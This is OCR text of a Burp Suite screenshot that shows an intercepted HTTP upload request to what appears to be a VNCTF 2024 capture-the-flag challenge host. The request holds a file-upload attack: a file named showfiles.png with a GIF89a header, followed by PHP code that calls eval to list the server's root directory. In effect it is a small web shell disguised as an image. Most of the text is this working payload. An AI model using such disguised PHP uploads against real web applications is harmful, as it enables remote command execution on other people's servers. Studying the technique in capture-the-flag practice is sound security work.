 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
http://9e1033b0-e55f-4696-96fe-c46751c3f069.vnctf2024.manqiu.top:80 [198.18.0.13] 请求
发送 丢弃 拦截请求 行动 Open Browser Comment this item ?
Pretty 原始 \n Actions
INSPECTOR
1 POST /admin/upload/upload HTTP/1.1
2 Host: 9e1033b0-e55f-4696-96fe-c46751c3f069.vnctf2024.manqiu.top
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------6140615833957276603797471516
8 Content-Length: 875
9 Origin: http://9e1033b0-e55f-4696-96fe-c46751c3f069.vnctf2024.manqiu.top
10 Connection: close
11 Referer: http://9e1033b0-e55f-4696-96fe-c46751c3f069.vnctf2024.manqiu.top/user/upload/index?name=icon&type=image&limit=1
12 Cookie: PHPSESSID=6f52c2e558a9d1d9f2dd200c622046b1
13
14 -----------------------------6140615833957276603797471516
15 Content-Disposition: form-data; name="id"
16
17 WU_FILE_0
18 -----------------------------6140615833957276603797471516
19 Content-Disposition: form-data; name="name"
20
21 showfiles.png
22 -----------------------------6140615833957276603797471516
23 Content-Disposition: form-data; name="type"
24
25 image/png
26 -----------------------------6140615833957276603797471516
27 Content-Disposition: form-data; name="lastModifiedDate"
28
29 2024/2/19 22:26:57
30 -----------------------------6140615833957276603797471516
31 Content-Disposition: form-data; name="size"
32
33 54
34 -----------------------------6140615833957276603797471516
35 Content-Disposition: form-data; name="file"; filename="showfiles.png"
36 Content-Type: image/png
37
38 GIF89a
39 <?php echo "win!!!";@eval("echo `ls /`;");?>
40 -----------------------------6140615833957276603797471516--
? Search... 没有匹配